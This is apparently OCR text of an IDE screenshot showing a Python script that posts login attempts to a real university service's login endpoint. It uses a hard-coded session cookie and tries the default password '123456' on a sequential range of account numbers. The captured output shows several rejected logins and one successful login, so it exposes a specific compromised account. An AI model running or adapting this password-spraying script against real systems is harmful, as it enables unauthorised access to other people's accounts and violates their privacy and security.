 FOLDERS
old
Web
Li
1. [实体] [导航] [外键] [跨级导航] [枚举] 注释
1.py
正则匹配快速计算.py
StorageEnum.cs
TeachingClassStudents.cs
app.po.ts
速度要快.py
_permissionManager.GetPermission(AppPermissio
一行一行读取.py
me-build
2 import re
3 url="http://fuwu.nuaa.edu.cn/action/doLogin.do"
4 headers={
5 "User-Agent": "Mozilla/5.0",
6 "Accept": "application/json",
7 "Accept-Language": "zh-CN",
8 "Accept-Encoding": "gzip",
9 "Referer": "http://fuwu.nuaa.edu.cn/login.jhtm?from=/user/home.jhtm",
10 "Content-Type": "application/x-www-form-urlencoded",
11 "X-Requested-With": "XMLHttpRequest",
12 "Content-Length": "39",
13 "Cookie": "JSESSIONID=CC5C54AD9189B03DEE03A015F7D8AA7D",
14 "Connection": "keep-alive"}
15 for account in range(70206460,70206472):
16 payload={'username':account,"password":"123456","code":""}
17 r = requests.post(url, headers=headers,data=payload)
18 #r1 = re.match(':1',r.text)
19 print(r.text)
20 print(account)
21
{"status":-1,"statusText":"错误的账户名或密码！","id":"0","num":"0","num2":"0","data":"","data2":"","data3":""}
70206468
{"status":-1,"statusText":"错误的账户名或密码！","id":"0","num":"0","num2":"0","data":"","data2":"","data3":""}
70206469
{"status":-1,"statusText":"错误的账户名或密码！","id":"0","num":"0","num2":"0","data":"","data2":"","data3":""}
70206470
{"status":1,"statusText":"","id":"0","num":"0","num2":"0","data":"","data2":"","data3":""}
70206471